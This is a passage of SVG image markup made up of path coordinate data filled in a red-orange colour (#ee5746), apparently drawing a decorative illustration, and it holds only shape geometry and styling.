-0.807,-0.26 -1.237,-0.403l-14.089,41.731c0.118,0.052 0.274,0.092 0.404,0.144c17.709,5.976 27.253,25.221 21.289,42.981c-6.002,17.748 -25.26,27.266 -43.008,21.277c-0.104,-0.066 -0.273,-0.118 -0.403,-0.157l-14.115,41.732c0.13,0.039 0.326,0.104 0.443,0.13c17.734,5.99 27.266,25.261 21.263,43.008c-6.003,17.721 -25.234,27.266 -42.995,21.289c-0.156,-0.078 -0.26,-0.104 -0.417,-0.169l-14.088,41.771c0.403,0.104 0.833,0.247 1.25,0.364c17.721,6.003 27.252,25.261 21.25,43.008c-6.003,17.747 -25.235,27.266 -42.956,21.289c-0.43,-0.156 -0.846,-0.299 -1.276,-0.469l-12.982,38.529l53.62,18.138c0.117,-0.286 0.221,-0.573 0.287,-0.807c6.028,-17.761 25.247,-27.305 43.02,-21.303c17.709,6.003 27.253,25.235 21.263,42.995c-0.104,0.261 -0.182,0.534 -0.299,0.821l41.745,14.088c5.989,-17.708 25.221,-27.266 42.995,-21.263c17.734,5.977 27.226,25.248 21.263,42.995l41.705,14.076c6.003,-17.735 25.261,-27.266 42.982,-21.263c17.747,5.976 27.279,25.247 21.276,42.981l41.719,14.128c0.104,-0.3 0.182,-0.599 0.286,-0.86c6.003,-17.734 25.261,-27.278 42.995,-21.249c17.734,5.976 27.253,25.208 21.276,42.968c-0.091,0.261 -0.195,0.534 -0.312,0.821l47.187,15.937l13.021,-38.542c-17.214,-6.288 -26.354,-25.208 -20.456,-42.682c5.886,-17.448 24.649,-26.979 42.136,-21.549l14.127,-41.732c-17.734,-5.99 -27.265,-25.221 -21.302,-42.969c6.003,-17.76 25.26,-27.279 42.995,-21.289l14.088,-41.732c-17.721,-5.989 -27.252,-25.234 -21.263,-42.968c6.042,-17.761 25.209,-27.266 42.982,-21.276l14.102,-41.719c-17.214,-6.328 -26.354,-25.274 -20.43,-42.695c5.885,-17.475 24.649,-26.98 42.135,-21.563l14.115,-41.745c-17.747,-5.99 -27.252,-25.221 -21.315,-42.995c6.003,-17.747 25.273,-27.252 43.034,-21.262Z" style="fill:#ee5746;fill-rule:nonzero;"/><path d="M1202.53,687.154c0,-0 -27.916,-168.711 -242.539,-290.065c-258.307,-146.081 -576.145,85.286 -897.565,-379.284c0,-0 112.774,477.226 377.005,570.273c493.399,173.803 557.891,-71.171 744.297,132.266l18.802,-33.19Z" style="fill:#ee5746;"/><path d="M1639.91,700.37l448.79,-200.638c-0,0 13.177,23.776 -60.066,59.414c0,0 29.701,11.875 5.938,23.763c-23.776,11.875 -61.38,27.708 -79.18,15.833c-17.825,-11.888 -314.831,197.995 -314.831,197.995c0,0 -21.771,-39.596 -17.812,-55.442c3.945,-15.847 17.161,-40.925 17.161,-40.925Z" style="fill:#ee5746;"/><path d="M1186.82,693.716c0,0 -268.112,-30.364 -323.75,0c-55.651,30.352 202.318,123.92 192.214,149.206c-10.104,25.313 -17.695,35.43 -58.177,17.721c-51.016,-22.343 -73.347,-15.182 -73.347,-15.182c0,0 118.855,101.172 157.084,42.032c41.784,-64.649 4.791,-79.974 -10.378,-90.105c-15.182,-10.091 -108.763,-60.703 -108.763,-60.703l167.8,2.696c-0,-0 39.609,25.143 54.765,-5.196c15.195,-30.365 2.552,-40.469 2.552,-40.469Z" style="fill:#ee5746;"/><path d="M1256.35,791.099c-0,0 144.179,79.662 258.007,3.776c0,0 -182.109,318.711 -258.007,-3.776Z" style="fill:#ee5746;"/><path d="M1297.26,699.393c-0,0 51.537,-75.351 79.648,7.045c0,-0 -43.906,-24.453 -79.648,-7.045Z" style="fill:#ee5746;"/><path d="M1492.53,752.18c-0,0 -7.605,-91.38 -74.232,-34.596c-0,-0 51.315,1.289 74.232,34.596Z" style="fill:#ee5746;"/></g></svg>